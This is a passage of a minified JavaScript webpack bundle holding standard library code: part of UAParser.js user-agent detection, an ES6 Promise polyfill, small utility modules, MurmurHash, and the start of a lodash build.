\((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},8022:function(t,n,e){var i=e(6654)(),r=e(6250);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},6250:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6654:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},2511:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(5618);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1458:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},19:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},4944:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},2276:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2435:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var 